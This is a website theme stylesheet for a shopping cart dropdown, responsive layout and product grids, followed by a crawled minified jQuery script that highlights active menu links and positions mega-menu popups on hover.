#cart .dropdown-menu {
    margin: 0;
    padding: 15px 20px 30px 20px !important;
    width: 350px;
    right: -15px;
    list-style: none none;
    border: 0;
    background: #fff;
    margin-top: 11px;
    box-sizing: border-box;
    top: 100%;
    -webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
    box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
}
#cart .dropdown-menu:after,#cart .dropdown-menu:before {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
}
#cart .dropdown-menu:before {
    border: 7px solid;
    border-color: transparent transparent #fff transparent;
    z-index: 99;
    right: 26px;
    top: -12px;
    opacity: 0;
}
#cart .dropdown-menu:after {
    border: 8px solid;
    border-color: transparent transparent #fff transparent;
    z-index: 98;
    right: 25px;
    top: -15px;
}
#cart .cart-close {
    position: absolute;
    top: 20px;
    right: 0;
    font-weight: 400;
}
#cart .cart-empty {
    padding-top: 15px;
}
#cart .dropdown-menu p{
    margin: 0;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr > td{
    border: 0;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr {
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 20px;
    padding-top: 20px;
    position: relative;
    display: block;
}
#cart .table > tbody > tr > td{
    border: none;
    padding: 0;
}
#cart .cart-close button{
    background: none;
    color: #292929;
    border: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    width: 21px;
    height: 21px;
    background: #eaeaea;
    border-radius: 100%;
}
#cart .cart-close button:hover {
    background: #3498db;
    color: #fff;
}

#cart .cart-quantity{
    color: #bfbfbf;
    line-height: 20px;
    display: block;
    padding: 5px 0;
    font-size: 14px;
}
#cart .cart-price {
    font-weight: 600;
    color: #3498db;
    padding-top: 2px;
    font-size: 20px;
    display: block;
}
#cart .cart-name {
    line-height: 18px;
    display: block;
    font-size: 14px;
}
#cart .cart-name:hover {
    color: #f98903;
}
#cart .cart-button{
}
#cart p.cart-button a:last-child{
    margin: 0;
    float: right;
}
#cart p.cart-button a{
    border: none;
    background: #292929;
    color: #fff;
    line-height: 40px;
    text-align: center;
    padding: 0 40px;
    text-transform: capitalize;
    font-size: 14px;
    margin-bottom: 15px;
    border-radius: 4px;
    font-weight: 400;
    float: left;
}
#cart p.cart-button a strong {
    font-weight: 400;
}
#cart p.cart-button a:hover{
    color: #fff;
    background: #f98903;
    border-color: #f98903;
}
#cart p.cart-button a:hover i{
    color: #fff;
}
#cart p.cart-button a i{
    padding-left: 5px;
    font-size: 10px;
    display: none;
}
#cart .dropdown-menu .info-item{
    padding-left: 10px;
}
#cart .dropdown-menu .has-scroll{
    max-height: 300px;
    overflow: auto;
    padding: 0 20px;
    margin: 0 -20px;
}
/*
 *  STYLE 6
 */

#cart .dropdown-menu .has-scroll::-webkit-scrollbar-track
{

    background-color: #fff;
}

#cart .dropdown-menu .has-scroll::-webkit-scrollbar
{
    width: 5px;
    background-color: #fff;
}

#cart .dropdown-menu .has-scroll::-webkit-scrollbar-thumb
{
    background-color: #ccc;
    background-image: -webkit-linear-gradient(45deg,
    rgba(255, 255, 255, .2) 25%,
    transparent 25%,
    transparent 50%,
    rgba(255, 255, 255, .2) 50%,
    rgba(255, 255, 255, .2) 75%,
    transparent 75%,
    transparent)
}



#cart .dropdown-menu tr td strong{
    color: #2c2c2c;
    font-weight: 600;
    float: left;
    padding: 2px 0;
    font-size: 18px;
    text-transform: capitalize;
}
#cart .dropdown-menu tr td:last-child{
    color: #3498db;
    font-weight: 600;
    font-size: 18px;
}

/* responsive */
@media(min-width: 992px) and (max-width: 1199px) {
    #cart-total .mycart {
        display: none;
    }
}
@media(max-width: 1199px){
    .newsletter-group {
        text-align: center;
    }
    #dialog-normal .newletter-title,#dialog-normal .newleter-content {
        float: none;
        display: block;
        text-align: center;
    }
    .follow {
        float: none;
        display: inline-block;
        vertical-align: top;
    }

    #wishlist-total, #link-compare {
        margin-right: 15px;
        padding-right: 15px;
    }
    #wishlist-total:after, #link-compare:after {
        height: 20px;
    }

    .col-search {
        padding-right: 225px;
        padding-left: 250px;
    }
    #search-by-category .search-container .categories-container .hover-cate p {
        padding: 0 15px;
        font-size: 13px;
    }
    #search-by-category .search-container .categories-container .hover-cate p i {
        margin-left: 14px;
    }

    .thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav
    {
        top: -206px;
    }
}

@media(max-width: 991px){
    .col-order {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .col-order #content {
        -ms-flex-order: 1;
        -webkit-order: 1;
        order: 1;
        float: none;

    }
    .col-order #column-left {
        -ms-flex-order: 2;
        -webkit-order: 2;
        order: 2;
        float: none;

    }
    #column-left,#column-right {
        margin-top: 30px;
    }
    #top {
        text-align: center;
    }

    .logo-container {
        float: none;
        display: block;
        text-align: center;
    }
    .col-search {
        position: static;
        padding: 0;
        -moz-transform:  translateY(0);
        -webkit-transform: translateY(0);
        -o-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }

    .col-search .box-cart {
        position: static;
        display: block;
        text-align: center;
        margin: 15px 0;
        -moz-transform:  translateY(0);
        -webkit-transform: translateY(0);
        -o-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
    .static-top-volga1 {
        margin: 0 -10px;
    }
    .static-top-volga1 .col {
        width: 33.3333333333%;
        float: left;
        padding: 0 10px;
    }
    .thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav {
        top: -289px;
    }
    .footer-bottom .link-footer-bottom  {
        float: none;
        margin-top:	10px;
        display: block;
        text-align: center;

    }
    .footer-bottom .footer-copyright {
        float: none;
        display: block;
        text-align: center;
        max-width: none;
        line-height: 1.2;
    }
    #search-by-category .search-container #text-search {
        padding-left: 30px;
    }
    .newletter-popup,
    .b-modal{
        display: none !important;
    }
    .zoomContainer,
    .vermagemenu-container,
    #search-by-category .search-container .categories-container{
        display: none !important;
    }
}

@media(min-width: 768px) {
    .toolbar-products .modes {
        float: left;
        margin-right: 20px;
    }
    .toolbar-products .sorter,.toolbar-products .limiter ,.toolbar-products .pages {
        float: right;
    }

    .toolbar-products .toolbar-amount {
        float: left;
    }
}
@media(max-width: 767px){

    .link-compare {
        text-align: center;
    }
    #top .box-left {
        width: 100%;
        border-bottom: 1px solid rgba(255,255,255,0.2);
    }
    #top .box-right {
        float: none;
        display: inline-block;
        vertical-align: top;
    }
    .logo-container {
        float: none;
        display: block;
        text-align: center;
    }
    .module-title {
        padding-right: 0;
    }
    #dialog-normal .newleter-content {
        margin-left:0;
        display: block;
        width: 100%;
    }
    #subscribe-normal {
        width: 100%;
    }
    .is-countdown {
        float: none;
        padding: 15px 0;
    }
    .ma-corporate-about .col {
        width: 100%;
        text-align: center;
        padding: 0 5px;
    }
    .owl-buttons{
        display: none !important;
    }
}
@media(max-width: 640px){

}
@media (max-width: 639px) and (min-width: 480px) {
    .countdown-section .time-info {
        width: 40px;
    }
}
@media(max-width: 567px){
    .product-info-detailed .nav-tabs li {
        float: none;
        display: block;
        border-bottom: 1px solid #ebebeb;
    }
    .product-info-detailed .nav-tabs li:last-child {
        border-bottom:0;
    }
}

@media(max-width: 479px){
    #cart p.cart-button a:first-child {
        margin-bottom: 15px;
    }
    #cart p.cart-button a {
        float: none !important;
        display: block;
    }
    #cart .dropdown-menu {
        width: 250px;
        right: -30px;
    }
    #cart .dropdown-menu::before {
        right: 41px;
    }
    #cart .dropdown-menu::after {
        right: 40px;
    }

    #top .setting .btn-group .dropdown-menu {
        right: auto;
        left: 0;
    }
    .countdown-section .time-info .countdown-amount,
    .countdown-section .time-info .countdown-period {
        padding: 0 8px;
    }
    .thumb-module .col-image,.thumb-module .col-product {
        float:  none;
        width: 100%;
    }

    .static-top-volga1 {
        margin-left: 0;
        margin-right:0;
    }
    .static-top-volga1 .col {
        float: none;
        padding: 0;
        width: 100%;
    }
    #search-by-category .search-ajax {
        width: 100%;
    }
    .product-info-main .button-cart {
        line-height: 40px;
        margin-right: 5px;
        padding:0 10px;

    }
    .product-info-main button.btn-compare,.product-info-main button.btn-wishlist {
        line-height: 40px;
        width: 42px;
        height: 42px;
        margin-right: 5px;
    }
}

/*Fix products-grid */
@media (min-width: 1200px){
    .custom-products .product-grid.category:nth-child(3n+1),
    .custom-products .product-grid.four-items:nth-child(4n+1),
    .custom-products .product-grid.two-items:nth-child(2n+1)
    {  clear: left;}

}
@media (max-width: 1199px) and (min-width: 992px){
    .custom-products .product-grid.category:nth-child(3n+1),
    .custom-products .product-grid.four-items:nth-child(4n+1),
    .custom-products .product-grid.two-items:nth-child(2n+1)
    {clear: left;}

}

@media (max-width: 991px) and (min-width: 481px){
    .custom-products .product-grid:nth-child(2n+1) {clear: left;}

}

@media (max-width: 480px) and (min-width: 0px){
    .custom-products .product-grid:nth-child(1n+1) {clear: left;}
    .custom-products .product-grid{width: 100%;}

}

/*Fix products-no-slider */
@media (min-width: 768px) {
    .six_items:nth-child(6n+1),
    .four_items:nth-child(4n+1),
    .three_items:nth-child(3n+1),
    .two_items:nth-child(2n+1)
    {  clear: left;}
}
.item-inner .action-links button.btn-cart-out {
    line-height: 34px;
    background: #DDDDDD;
    border: 1px solid #DDDDDD;
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    padding: 0 10px;
    text-transform: capitalize;
    float: left;
    margin: 5px;
    margin-left: 0;
    width: 100%;
    margin-top:6px;
}
.product-info-main .button-cart-out{
    margin-top: 40px;
    margin-bottom: 20px;
    color: #fff;
    padding: 0 15px;
    border: 1px solid #DDDDDD;
    background: #DDDDDD;
    line-height: 46px;
    font-weight: 400;
    text-transform: capitalize;
    float: left;
    clear: left;
    margin-right: 10px;
}

.product-info-main .button-cart-out {
    line-height: 40px;
    margin-right: 5px;
    padding:0 10px;
    width: 100%;
}
.alert-success a{
    color:#3498db;
}

.filter-attribute-container label {
    font-size: 18px;
    color: #2c2c2c;
    text-transform: uppercase;
    line-height: 24px;
    font-weight: 600;
    display: block;
    position: relative;
    margin-bottom: 15px;
}
.filter-attribute-container .list-group-item a.add-filter {
    line-height: 24px;
    text-transform: capitalize;
    font-weight: 400;
    display: block;
    position: relative;
    padding: 8px 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://supercamisetas.net/catalog/view/javascript/opentheme/hozmegamenu/custommenu.js
body_size: 358
content:
$(document).ready(function(){$("#pt_menu_link ul li").each(function(){var url=document.URL;$("#pt_menu_link ul li a").removeClass("act");$('#pt_menu_link ul li a[href="'+url+'"]').addClass('act');});$(".pt_menu_link a").each(function(){var url=document.URL;var url1=url.split("/");if(url1[4]&&url1[4]!=""){url3=url1[4].split("&");url2="/"+url1[3]+"/"+url3[0];}
else url2="/"+url1[3];$(".pt_menu_link a").removeClass("act");$('.pt_menu_link a[href="'+url2+'"]').parent().parent().addClass('act');$('.pt_menu_link a[href="'+url+'"]').parent().parent().addClass('act');});$('.pt_menu_no_child').hover(function(){$(this).addClass("active");},function(){$(this).removeClass("active");});$('.pt_menu').hover(function(){if($(this).attr("id")!="pt_menu_link"){$(this).addClass("active");}},function(){$(this).removeClass("active");});$('.pt_menu').hover(function(){$(this).find('.popup').css('display','inline-block');var extraWidth=0
var wrapWidthPopup=$(this).find('.popup').outerWidth(true);var actualWidthPopup=$(this).find('.popup').width();extraWidth=wrapWidthPopup-actualWidthPopup;var widthblock1=$(this).find('.popup .block1').outerWidth(true);var widthblock2=$(this).find('.popup .block2').outerWidth(true);var new_width_popup=0;if(widthblock1&&!widthblock2){new_width_popup=widthblock1;}
if(!widthblock1&&widthblock2){new_width_popup=widthblock2;}
if(widthblock1&&widthblock2){new_width_popup=widthblock1;}
var new_outer_width_popup=new_width_popup+extraWidth;var wraper=$('#pt_custommenu');var wWraper=wraper.outerWidth();var posWraper=wraper.offset();var pos=$(this).offset();var xTop=pos.top-posWraper.top+$(this).find(".parentMenu > a").outerHeight(true);var xLeft=pos.left-posWraper.left;if((xLeft+new_outer_width_popup)>wWraper)xLeft=wWraper-new_outer_width_popup;$(this).find('.popup').css('top',xTop);if(xLeft<0){$(this).find('.popup').css('left',0);}else{$(this).find('.popup').css('left',xLeft);}
$(this).find('.popup').css('width',new_width_popup);$(this).find('.popup .block1').css('width',new_width_popup);$(this).find('.popup').css('display','none');$(this).find('.popup').stop(true,true).show();},function(){$(this).find('.popup').stop(true,true).hide();})});